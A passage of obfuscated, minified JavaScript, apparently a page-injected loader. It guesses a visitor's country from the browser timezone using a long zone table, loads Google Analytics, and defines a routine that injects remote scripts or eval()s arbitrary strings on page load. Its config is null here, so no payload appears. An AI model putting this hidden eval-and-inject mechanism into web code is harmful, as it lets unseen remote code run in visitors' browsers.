,'r':0x1},'Asia/Chita':{'u':0x21c,'c':['RU']},'Asia/Choibalsan':{'u':0x1e0,'c':['MN']},'Asia/Chongqing':{'a':_0x390246(0x240),'r':0x1},'Asia/Chungking':{'a':_0x390246(0x240),'r':0x1},'Asia/Colombo':{'u':0x14a,'c':['LK']},'Asia/Dacca':{'a':_0x390246(0x24d),'r':0x1},'Asia/Damascus':{'u':0x78,'d':0xb4,'c':['SY']},'Asia/Dhaka':{'u':0x168,'c':['BD']},'Asia/Dili':{'u':0x21c,'c':['TL']},'Asia/Dubai':{'u':0xf0,'c':['AE','OM']},'Asia/Dushanbe':{'u':0x12c,'c':['TJ']},'Asia/Famagusta':{'u':0x78,'d':0xb4,'c':['CY']},'Asia/Gaza':{'u':0x78,'d':0xb4,'c':['PS']},'Asia/Harbin':{'a':_0x390246(0x240),'r':0x1},'Asia/Hebron':{'u':0x78,'d':0xb4,'c':['PS']},'Asia/Ho_Chi_Minh':{'u':0x1a4,'c':['VN']},'Asia/Hong_Kong':{'u':0x1e0,'c':['HK']},'Asia/Hovd':{'u':0x1a4,'c':['MN']},'Asia/Irkutsk':{'u':0x1e0,'c':['RU']},'Asia/Istanbul':{'a':_0x390246(0x214),'r':0x1},'Asia/Jakarta':{'u':0x1a4,'c':['ID']},'Asia/Jayapura':{'u':0x21c,'c':['ID']},'Asia/Jerusalem':{'u':0x78,'d':0xb4,'c':['IL']},'Asia/Kabul':{'u':0x10e,'c':['AF']},'Asia/Kamchatka':{'u':0x2d0,'c':['RU']},'Asia/Karachi':{'u':0x12c,'c':['PK']},'Asia/Kashgar':{'a':_0x390246(0x25b),'r':0x1},'Asia/Kathmandu':{'u':0x159,'c':['NP']},'Asia/Katmandu':{'a':_0x390246(0x212),'r':0x1},'Asia/Khandyga':{'u':0x21c,'c':['RU']},'Asia/Kolkata':{'u':0x14a,'c':['IN']},'Asia/Krasnoyarsk':{'u':0x1a4,'c':['RU']},'Asia/Kuala_Lumpur':{'u':0x1e0,'c':['MY']},'Asia/Kuching':{'u':0x1e0,'c':['MY']},'Asia/Kuwait':{'a':_0x390246(0x21b),'c':['KW'],'r':0x1},'Asia/Macao':{'a':_0x390246(0x23a),'r':0x1},'Asia/Macau':{'u':0x1e0,'c':['MO']},'Asia/Magadan':{'u':0x294,'c':['RU']},'Asia/Makassar':{'u':0x1e0,'c':['ID']},'Asia/Manila':{'u':0x1e0,'c':['PH']},'Asia/Muscat':{'a':'Asia/Dubai','c':['OM'],'r':0x1},'Asia/Nicosia':{'u':0x78,'d':0xb4,'c':['CY']},'Asia/Novokuznetsk':{'u':0x1a4,'c':['RU']},'Asia/Novosibirsk':{'u':0x1a4,'c':['RU']},'Asia/Omsk':{'u':0x168,'c':['RU']},'Asia/Oral':{'u':0x12c,'c':['KZ']},'Asia/Phnom_Penh':{'a':_0x390246(0x211),'c':['KH'],'r':0x1},'Asia/Pontianak':{'u':0x1a4,'c':['ID']},'Asia/Pyongyang':{'u':0x21c,'c':['KP']},'Asia/Qatar':{'u':0xb4,'c':['QA','BH']},'Asia/Qostanay':{'u':0x168,'c':['KZ']},'Asia/Qyzylorda':{'u':0x12c,'c':['KZ']},'Asia/Rangoon':{'a':_0x390246(0x1ed),'r':0x1},'Asia/Riyadh':{'u':0xb4,'c':['SA','AQ','KW','YE']},'Asia/Saigon':{'a':'Asia/Ho_Chi_Minh','r':0x1},'Asia/Sakhalin':{'u':0x294,'c':['RU']},'Asia/Samarkand':{'u':0x12c,'c':['UZ']},'Asia/Seoul':{'u':0x21c,'c':['KR']},'Asia/Shanghai':{'u':0x1e0,'c':['CN']},'Asia/Singapore':{'u':0x1e0,'c':['SG','MY']},'Asia/Srednekolymsk':{'u':0x294,'c':['RU']},'Asia/Taipei':{'u':0x1e0,'c':['TW']},'Asia/Tashkent':{'u':0x12c,'c':['UZ']},'Asia/Tbilisi':{'u':0xf0,'c':['GE']},'Asia/Tehran':{'u':0xd2,'d':0x10e,'c':['IR']},'Asia/Tel_Aviv':{'a':_0x390246(0x250),'r':0x1},'Asia/Thimbu':{'a':_0x390246(0x24f),'r':0x1},'Asia/Thimphu':{'u':0x168,'c':['BT']},'Asia/Tokyo':{'u':0x21c,'c':['JP']},'Asia/Tomsk':{'u':0x1a4,'c':['RU']},'Asia/Ujung_Pandang':{'a':_0x390246(0x245),'r':0x1},'Asia/Ulaanbaatar':{'u':0x1e0,'c':['MN']},'Asia/Ulan_Bator':{'a':_0x390246(0x20a),'r':0x1},'Asia/Urumqi':{'u':0x168,'c':['CN']},'Asia/Ust-Nera':{'u':0x258,'c':['RU']},'Asia/Vientiane':{'a':_0x390246(0x211),'c':['LA'],'r':0x1},'Asia/Vladivostok':{'u':0x258,'c':['RU']},'Asia/Yakutsk':{'u':0x21c,'c':['RU']},'Asia/Yangon':{'u':0x186,'c':['MM']},'Asia/Yekaterinburg':{'u':0x12c,'c':['RU']},'Asia/Yerevan':{'u':0xf0,'c':['AM']},'Atlantic/Azores':{'u':-0x3c,'d':0x0,'c':['PT']},'Atlantic/Bermuda':{'u':-0xf0,'d':-0xb4,'c':['BM']},'Atlantic/Canary':{'u':0x0,'d':0x3c,'c':['ES']},'Atlantic/Cape_Verde':{'u':-0x3c,'c':['CV']},'Atlantic/Faeroe':{'a':_0x390246(0x24a),'r':0x1},'Atlantic/Faroe':{'u':0x0,'d':0x3c,'c':['FO']},'Atlantic/Jan_Mayen':{'a':_0x390246(0x241),'c':['SJ'],'r':0x1},'Atlantic/Madeira':{'u':0x0,'d':0x3c,'c':['PT']},'Atlantic/Reykjavik':{'u':0x0,'c':['IS']},'Atlantic/South_Georgia':{'u':-0x78,'c':['GS']},'Atlantic/St_Helena':{'a':_0x390246(0x23e),'c':['SH'],'r':0x1},'Atlantic/Stanley':{'u':-0xb4,'c':['FK']},'Australia/ACT':{'a':'Australia/Sydney','r':0x1},'Australia/Adelaide':{'u':0x23a,'d':0x276,'c':['AU']},'Australia/Brisbane':{'u':0x258,'c':['AU']},'Australia/Broken_Hill':{'u':0x23a,'d':0x276,'c':['AU']},'Australia/Canberra':{'a':_0x390246(0x223),'r':0x1},'Australia/Currie':{'a':_0x390246(0x207),'r':0x1},'Australia/Darwin':{'u':0x23a,'c':['AU']},'Australia/Eucla':{'u':0x20d,'c':['AU']},'Australia/Hobart':{'u':0x258,'d':0x294,'c':['AU']},'Australia/LHI':{'a':_0x390246(0x255),'r':0x1},'Australia/Lindeman':{'u':0x258,'c':['AU']},'Australia/Lord_Howe':{'u':0x276,'d':0x294,'c':['AU']},'Australia/Melbourne':{'u':0x258,'d':0x294,'c':['AU']},'Australia/NSW':{'a':_0x390246(0x223),'r':0x1},'Australia/North':{'a':'Australia/Darwin','r':0x1},'Australia/Perth':{'u':0x1e0,'c':['AU']},'Australia/Queensland':{'a':_0x390246(0x24e),'r':0x1},'Australia/South':{'a':_0x390246(0x209),'r':0x1},'Australia/Sydney':{'u':0x258,'d':0x294,'c':['AU']},'Australia/Tasmania':{'a':_0x390246(0x207),'r':0x1},'Australia/Victoria':{'a':_0x390246(0x22b),'r':0x1},'Australia/West':{'a':_0x390246(0x1fb),'r':0x1},'Australia/Yancowinna':{'a':_0x390246(0x210),'r':0x1},'Brazil/Acre':{'a':_0x390246(0x208),'r':0x1},'Brazil/DeNoronha':{'a':_0x390246(0x1fa),'r':0x1},'Brazil/East':{'a':_0x390246(0x257),'r':0x1},'Brazil/West':{'a':_0x390246(0x249),'r':0x1},'CET':{'u':0x3c,'d':0x78},'CST6CDT':{'u':-0x168,'d':-0x12c},'Canada/Atlantic':{'a':_0x390246(0x233),'r':0x1},'Canada/Central':{'a':_0x390246(0x224),'r':0x1},'Canada/Eastern':{'a':_0x390246(0x237),'c':['CA'],'r':0x1},'Canada/Mountain':{'a':_0x390246(0x204),'r':0x1},'Canada/Newfoundland':{'a':_0x390246(0x227),'r':0x1},'Canada/Pacific':{'a':'America/Vancouver','r':0x1},'Canada/Saskatchewan':{'a':_0x390246(0x1ff),'r':0x1},'Canada/Yukon':{'a':_0x390246(0x219),'r':0x1},'Chile/Continental':{'a':'America/Santiago','r':0x1},'Chile/EasterIsland':{'a':_0x390246(0x225),'r':0x1},'Cuba':{'a':_0x390246(0x232),'r':0x1},'EET':{'u':0x78,'d':0xb4},'EST':{'u':-0x12c},'EST5EDT':{'u':-0x12c,'d':-0xf0},'Egypt':{'a':_0x390246(0x21d),'r':0x1},'Eire':{'a':_0x390246(0x1f2),'r':0x1},'Etc/GMT':{'u':0x0},'Etc/GMT+0':{'a':_0x390246(0x236),'r':0x1},'Etc/GMT+1':{'u':-0x3c},'Etc/GMT+10':{'u':-0x258},'Etc/GMT+11':{'u':-0x294},'Etc/GMT+12':{'u':-0x2d0},'Etc/GMT+2':{'u':-0x78},'Etc/GMT+3':{'u':-0xb4},'Etc/GMT+4':{'u':-0xf0},'Etc/GMT+5':{'u':-0x12c},'Etc/GMT+6':{'u':-0x168},'Etc/GMT+7':{'u':-0x1a4},'Etc/GMT+8':{'u':-0x1e0},'Etc/GMT+9':{'u':-0x21c},'Etc/GMT-0':{'a':'Etc/GMT','r':0x1},'Etc/GMT-1':{'u':0x3c},'Etc/GMT-10':{'u':0x258},'Etc/GMT-11':{'u':0x294},'Etc/GMT-12':{'u':0x2d0},'Etc/GMT-13':{'u':0x30c},'Etc/GMT-14':{'u':0x348},'Etc/GMT-2':{'u':0x78},'Etc/GMT-3':{'u':0xb4},'Etc/GMT-4':{'u':0xf0},'Etc/GMT-5':{'u':0x12c},'Etc/GMT-6':{'u':0x168},'Etc/GMT-7':{'u':0x1a4},'Etc/GMT-8':{'u':0x1e0},'Etc/GMT-9':{'u':0x21c},'Etc/GMT0':{'a':_0x390246(0x236),'r':0x1},'Etc/Greenwich':{'a':_0x390246(0x236),'r':0x1},'Etc/UCT':{'a':_0x390246(0x22e),'r':0x1},'Etc/UTC':{'u':0x0},'Etc/Universal':{'a':_0x390246(0x22e),'r':0x1},'Etc/Zulu':{'a':_0x390246(0x22e),'r':0x1},'Europe/Amsterdam':{'u':0x3c,'d':0x78,'c':['NL']},'Europe/Andorra':{'u':0x3c,'d':0x78,'c':['AD']},'Europe/Astrakhan':{'u':0xf0,'c':['RU']},'Europe/Athens':{'u':0x78,'d':0xb4,'c':['GR']},'Europe/Belfast':{'a':_0x390246(0x1f5),'c':['GB'],'r':0x1},'Europe/Belgrade':{'u':0x3c,'d':0x78,'c':['RS','BA','HR','ME','MK','SI']},'Europe/Berlin':{'u':0x3c,'d':0x78,'c':['DE']},'Europe/Bratislava':{'a':_0x390246(0x25d),'c':['SK'],'r':0x1},'Europe/Brussels':{'u':0x3c,'d':0x78,'c':['BE']},'Europe/Bucharest':{'u':0x78,'d':0xb4,'c':['RO']},'Europe/Budapest':{'u':0x3c,'d':0x78,'c':['HU']},'Europe/Busingen':{'a':_0x390246(0x1f9),'c':['DE'],'r':0x1},'Europe/Chisinau':{'u':0x78,'d':0xb4,'c':['MD']},'Europe/Copenhagen':{'u':0x3c,'d':0x78,'c':['DK']},'Europe/Dublin':{'u':0x3c,'d':0x0,'c':['IE']},'Europe/Gibraltar':{'u':0x3c,'d':0x78,'c':['GI']},'Europe/Guernsey':{'a':_0x390246(0x1f5),'c':['GG'],'r':0x1},'Europe/Helsinki':{'u':0x78,'d':0xb4,'c':['FI','AX']},'Europe/Isle_of_Man':{'a':_0x390246(0x1f5),'c':['IM'],'r':0x1},'Europe/Istanbul':{'u':0xb4,'c':['TR']},'Europe/Jersey':{'a':_0x390246(0x1f5),'c':['JE'],'r':0x1},'Europe/Kaliningrad':{'u':0x78,'c':['RU']},'Europe/Kiev':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Kirov':{'u':0xb4,'c':['RU']},'Europe/Lisbon':{'u':0x0,'d':0x3c,'c':['PT']},'Europe/Ljubljana':{'a':_0x390246(0x205),'c':['SI'],'r':0x1},'Europe/London':{'u':0x0,'d':0x3c,'c':['GB','GG','IM','JE']},'Europe/Luxembourg':{'u':0x3c,'d':0x78,'c':['LU']},'Europe/Madrid':{'u':0x3c,'d':0x78,'c':['ES']},'Europe/Malta':{'u':0x3c,'d':0x78,'c':['MT']},'Europe/Mariehamn':{'a':_0x390246(0x243),'c':['AX'],'r':0x1},'Europe/Minsk':{'u':0xb4,'c':['BY']},'Europe/Monaco':{'u':0x3c,'d':0x78,'c':['MC']},'Europe/Moscow':{'u':0xb4,'c':['RU']},'Europe/Nicosia':{'a':_0x390246(0x201),'r':0x1},'Europe/Oslo':{'u':0x3c,'d':0x78,'c':['NO','SJ','BV']},'Europe/Paris':{'u':0x3c,'d':0x78,'c':['FR']},'Europe/Podgorica':{'a':_0x390246(0x205),'c':['ME'],'r':0x1},'Europe/Prague':{'u':0x3c,'d':0x78,'c':['CZ','SK']},'Europe/Riga':{'u':0x78,'d':0xb4,'c':['LV']},'Europe/Rome':{'u':0x3c,'d':0x78,'c':['IT','SM','VA']},'Europe/Samara':{'u':0xf0,'c':['RU']},'Europe/San_Marino':{'a':_0x390246(0x222),'c':['SM'],'r':0x1},'Europe/Sarajevo':{'a':_0x390246(0x205),'c':['BA'],'r':0x1},'Europe/Saratov':{'u':0xf0,'c':['RU']},'Europe/Simferopol':{'u':0xb4,'c':['RU','UA']},'Europe/Skopje':{'a':'Europe/Belgrade','c':['MK'],'r':0x1},'Europe/Sofia':{'u':0x78,'d':0xb4,'c':['BG']},'Europe/Stockholm':{'u':0x3c,'d':0x78,'c':['SE']},'Europe/Tallinn':{'u':0x78,'d':0xb4,'c':['EE']},'Europe/Tirane':{'u':0x3c,'d':0x78,'c':['AL']},'Europe/Tiraspol':{'a':_0x390246(0x21f),'r':0x1},'Europe/Ulyanovsk':{'u':0xf0,'c':['RU']},'Europe/Uzhgorod':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Vaduz':{'a':'Europe/Zurich','c':['LI'],'r':0x1},'Europe/Vatican':{'a':_0x390246(0x222),'c':['VA'],'r':0x1},'Europe/Vienna':{'u':0x3c,'d':0x78,'c':['AT']},'Europe/Vilnius':{'u':0x78,'d':0xb4,'c':['LT']},'Europe/Volgograd':{'u':0xb4,'c':['RU']},'Europe/Warsaw':{'u':0x3c,'d':0x78,'c':['PL']},'Europe/Zagreb':{'a':_0x390246(0x205),'c':['HR'],'r':0x1},'Europe/Zaporozhye':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Zurich':{'u':0x3c,'d':0x78,'c':['CH','DE','LI']},'Factory':{'u':0x0},'GB':{'a':'Europe/London','c':['GB'],'r':0x1},'GB-Eire':{'a':'Europe/London','c':['GB'],'r':0x1},'GMT':{'a':'Etc/GMT','r':0x1},'GMT+0':{'a':_0x390246(0x236),'r':0x1},'GMT-0':{'a':_0x390246(0x236),'r':0x1},'GMT0':{'a':_0x390246(0x236),'r':0x1},'Greenwich':{'a':_0x390246(0x236),'r':0x1},'HST':{'u':-0x258},'Hongkong':{'a':_0x390246(0x220),'r':0x1},'Iceland':{'a':'Atlantic/Reykjavik','r':0x1},'Indian/Antananarivo':{'a':'Africa/Nairobi','c':['MG'],'r':0x1},'Indian/Chagos':{'u':0x168,'c':['IO']},'Indian/Christmas':{'u':0x1a4,'c':['CX']},'Indian/Cocos':{'u':0x186,'c':['CC']},'Indian/Comoro':{'a':_0x390246(0x215),'c':['KM'],'r':0x1},'Indian/Kerguelen':{'u':0x12c,'c':['TF','HM']},'Indian/Mahe':{'u':0xf0,'c':['SC']},'Indian/Maldives':{'u':0x12c,'c':['MV']},'Indian/Mauritius':{'u':0xf0,'c':['MU']},'Indian/Mayotte':{'a':_0x390246(0x215),'c':['YT'],'r':0x1},'Indian/Reunion':{'u':0xf0,'c':['RE','TF']},'Iran':{'a':_0x390246(0x1f1),'r':0x1},'Israel':{'a':_0x390246(0x250),'r':0x1},'Jamaica':{'a':_0x390246(0x25f),'r':0x1},'Japan':{'a':_0x390246(0x217),'r':0x1},'Kwajalein':{'a':_0x390246(0x221),'r':0x1},'Libya':{'a':_0x390246(0x213),'r':0x1},'MET':{'u':0x3c,'d':0x78},'MST':{'u':-0x1a4},'MST7MDT':{'u':-0x1a4,'d':-0x168},'Mexico/BajaNorte':{'a':_0x390246(0x21a),'r':0x1},'Mexico/BajaSur':{'a':_0x390246(0x20f),'r':0x1},'Mexico/General':{'a':_0x390246(0x21c),'r':0x1},'NZ':{'a':_0x390246(0x258),'c':['NZ'],'r':0x1},'NZ-CHAT':{'a':'Pacific/Chatham','r':0x1},'Navajo':{'a':'America/Denver','r':0x1},'PRC':{'a':_0x390246(0x240),'r':0x1},'PST8PDT':{'u':-0x1e0,'d':-0x1a4},'Pacific/Apia':{'u':0x30c,'c':['WS']},'Pacific/Auckland':{'u':0x2d0,'d':0x30c,'c':['NZ','AQ']},'Pacific/Bougainville':{'u':0x294,'c':['PG']},'Pacific/Chatham':{'u':0x2fd,'d':0x339,'c':['NZ']},'Pacific/Chuuk':{'u':0x258,'c':['FM']},'Pacific/Easter':{'u':-0x168,'d':-0x12c,'c':['CL']},'Pacific/Efate':{'u':0x294,'c':['VU']},'Pacific/Enderbury':{'a':'Pacific/Kanton','r':0x1},'Pacific/Fakaofo':{'u':0x30c,'c':['TK']},'Pacific/Fiji':{'u':0x2d0,'d':0x30c,'c':['FJ']},'Pacific/Funafuti':{'u':0x2d0,'c':['TV']},'Pacific/Galapagos':{'u':-0x168,'c':['EC']},'Pacific/Gambier':{'u':-0x21c,'c':['PF']},'Pacific/Guadalcanal':{'u':0x294,'c':['SB']},'Pacific/Guam':{'u':0x258,'c':['GU','MP']},'Pacific/Honolulu':{'u':-0x258,'c':['US','UM']},'Pacific/Johnston':{'a':_0x390246(0x1fc),'c':['UM'],'r':0x1},'Pacific/Kanton':{'u':0x30c,'c':['KI']},'Pacific/Kiritimati':{'u':0x348,'c':['KI']},'Pacific/Kosrae':{'u':0x294,'c':['FM']},'Pacific/Kwajalein':{'u':0x2d0,'c':['MH']},'Pacific/Majuro':{'u':0x2d0,'c':['MH']},'Pacific/Marquesas':{'u':-0x1fe,'c':['PF']},'Pacific/Midway':{'a':'Pacific/Pago_Pago','c':['UM'],'r':0x1},'Pacific/Nauru':{'u':0x2d0,'c':['NR']},'Pacific/Niue':{'u':-0x294,'c':['NU']},'Pacific/Norfolk':{'u':0x294,'d':0x2d0,'c':['NF']},'Pacific/Noumea':{'u':0x294,'c':['NC']},'Pacific/Pago_Pago':{'u':-0x294,'c':['AS','UM']},'Pacific/Palau':{'u':0x21c,'c':['PW']},'Pacific/Pitcairn':{'u':-0x1e0,'c':['PN']},'Pacific/Pohnpei':{'u':0x294,'c':['FM']},'Pacific/Ponape':{'a':_0x390246(0x20b),'r':0x1},'Pacific/Port_Moresby':{'u':0x258,'c':['PG','AQ']},'Pacific/Rarotonga':{'u':-0x258,'c':['CK']},'Pacific/Saipan':{'a':_0x390246(0x242),'c':['MP'],'r':0x1},'Pacific/Samoa':{'a':'Pacific/Pago_Pago','c':['WS'],'r':0x1},'Pacific/Tahiti':{'u':-0x258,'c':['PF']},'Pacific/Tarawa':{'u':0x2d0,'c':['KI']},'Pacific/Tongatapu':{'u':0x30c,'c':['TO']},'Pacific/Truk':{'a':_0x390246(0x21e),'r':0x1},'Pacific/Wake':{'u':0x2d0,'c':['UM']},'Pacific/Wallis':{'u':0x2d0,'c':['WF']},'Pacific/Yap':{'a':_0x390246(0x21e),'r':0x1},'Poland':{'a':'Europe/Warsaw','r':0x1},'Portugal':{'a':_0x390246(0x228),'r':0x1},'ROC':{'a':_0x390246(0x256),'r':0x1},'ROK':{'a':_0x390246(0x20e),'r':0x1},'Singapore':{'a':'Asia/Singapore','c':['SG'],'r':0x1},'Turkey':{'a':_0x390246(0x214),'r':0x1},'UCT':{'a':_0x390246(0x22e),'r':0x1},'US/Alaska':{'a':_0x390246(0x226),'r':0x1},'US/Aleutian':{'a':_0x390246(0x24b),'r':0x1},'US/Arizona':{'a':_0x390246(0x1f7),'c':['US'],'r':0x1},'US/Central':{'a':_0x390246(0x22c),'r':0x1},'US/East-Indiana':{'a':'America/Indiana/Indianapolis','r':0x1},'US/Eastern':{'a':_0x390246(0x22a),'r':0x1},'US/Hawaii':{'a':_0x390246(0x1fc),'c':['US'],'r':0x1},'US/Indiana-Starke':{'a':_0x390246(0x1ec),'r':0x1},'US/Michigan':{'a':_0x390246(0x23b),'r':0x1},'US/Mountain':{'a':_0x390246(0x23c),'r':0x1},'US/Pacific':{'a':_0x390246(0x200),'r':0x1},'US/Samoa':{'a':_0x390246(0x259),'c':['WS'],'r':0x1},'UTC':{'a':_0x390246(0x22e),'r':0x1},'Universal':{'a':'Etc/UTC','r':0x1},'W-SU':{'a':_0x390246(0x25c),'r':0x1},'WET':{'u':0x0,'d':0x3c},'Zulu':{'a':_0x390246(0x22e),'r':0x1}}[_0x2a6361]['c'][0x0]:null;}try{reqCountry=pbjsGetTimezoneGeo();}catch(a0_0x3fb6bb){}const DABLoader10038Config=null;function DABLoader10038InjectScripts(_0x1202d1){for(const _0x2be25d in _0x1202d1){const _0x3da8ab=_0x1202d1[_0x2be25d];setTimeout(()=>{const _0x2deae6=a0_0xf5de;if(_0x3da8ab){if(DABLoader10038IsLink(_0x3da8ab)){const _0x187c2c=document['createElement'](_0x2deae6(0x238));_0x187c2c['src']=_0x3da8ab,_0x187c2c[_0x2deae6(0x252)]=!![],document[_0x2deae6(0x230)][_0x2deae6(0x254)](_0x187c2c);}else eval(_0x3da8ab);}},parseInt(_0x2be25d));}}function DABLoader10038IsLink(_0x3c1db9){const _0x24582c=/^(https?:\/\/)?(([\w\d-]+\.)+)[a-z]{2,}(\/[^\s]*)?$/i;return _0x24582c['test'](_0x3c1db9);}let pbjsInjected=![];function safeInject(){if(pbjsInjected)return;pbjsInjected=!![],DABLoader10038InjectScripts(DABLoader10038Config);}function a0_0x18c0(){const _0x4fd126=['America/Jamaica','America/Indiana/Knox','Asia/Yangon','addEventListener','gtag','1984023jXEOOz','Asia/Tehran','Europe/Dublin','America/Kentucky/Louisville','America/Argentina/Mendoza','Europe/London','onload','America/Phoenix','513snFpwk','Europe/Zurich','America/Noronha','Australia/Perth','Pacific/Honolulu','2046728uwghAE','America/Argentina/Buenos_Aires','America/Regina','America/Los_Angeles','Asia/Nicosia','61485aPDtIS','readyState','America/Edmonton','Europe/Belgrade','config','Australia/Hobart','America/Rio_Branco','Australia/Adelaide','Asia/Ulaanbaatar','Pacific/Pohnpei','Africa/Johannesburg','151401oVrtoe','Asia/Seoul','America/Mazatlan','Australia/Broken_Hill','Asia/Bangkok','Asia/Kathmandu','Africa/Tripoli','Europe/Istanbul','Africa/Nairobi','resolvedOptions','Asia/Tokyo','1046OUaNZg','America/Whitehorse','America/Tijuana','Asia/Riyadh','America/Mexico_City','Africa/Cairo','Pacific/Chuuk','Europe/Chisinau','Asia/Hong_Kong','Pacific/Kwajalein','Europe/Rome','Australia/Sydney','America/Winnipeg','Pacific/Easter','America/Anchorage','America/St_Johns','Europe/Lisbon','114DcuiZn','America/New_York','Australia/Melbourne','America/Chicago','load','Etc/UTC','America/Panama','head','America/Indiana/Indianapolis','America/Havana','America/Halifax','dataLayer','America/Argentina/Cordoba','Etc/GMT','America/Toronto','script','Africa/Maputo','Asia/Macau','America/Detroit','America/Denver','createElement','Africa/Abidjan','152WvRkjY','Asia/Shanghai','Europe/Oslo','Pacific/Guam','Europe/Helsinki','src','Asia/Makassar','DateTimeFormat','126385LDtdPO','Asia/Ashgabat','America/Manaus','Atlantic/Faroe','America/Adak','Africa/Lagos','Asia/Dhaka','Australia/Brisbane','Asia/Thimphu','Asia/Jerusalem','2431ZoLHhO','async','44980Pqxdxz','appendChild','Australia/Lord_Howe','Asia/Taipei','America/Sao_Paulo','Pacific/Auckland','Pacific/Pago_Pago','America/Puerto_Rico','Asia/Urumqi','Europe/Moscow','Europe/Prague','https://www.googletagmanager.com/gtag/js?id=G-2Z09W0FQFX'];a0_0x18c0=function(){return _0x4fd126;};return a0_0x18c0();}document[a0_0x302905(0x203)]==='complete'?safeInject():(window[a0_0x302905(0x1ee)](a0_0x302905(0x22d),safeInject,{'once':!![]}),setTimeout(safeInject,0x2710));const gtagScript=document[a0_0x302905(0x23d)](a0_0x302905(0x238));function a0_0xf5de(_0x155725,_0xc8062b){const _0x18c025=a0_0x18c0();return a0_0xf5de=function(_0xf5def7,_0x20defc){_0xf5def7=_0xf5def7-0x1ec;let _0x3fb4ce=_0x18c025[_0xf5def7];return _0x3fb4ce;},a0_0xf5de(_0x155725,_0xc8062b);}gtagScript[a0_0x302905(0x244)]=a0_0x302905(0x25e),gtagScript[a0_0x302905(0x252)]=!![],document['head'][a0_0x302905(0x254)](gtagScript),gtagScript[a0_0x302905(0x1f6)]=()=>{const _0x5ac30c=a0_0x302905;window[_0x5ac30c(0x234)]=window[_0x5ac30c(0x234)]||[];function _0x52f4e4(){window['dataLayer']['push'](arguments);}window[_0x5ac30c(0x1ef)]=_0x52f4e4,_0x52f4e4('js',new Date()),_0x52f4e4(_0x5ac30c(0x206),'G-2Z09W0FQFX');};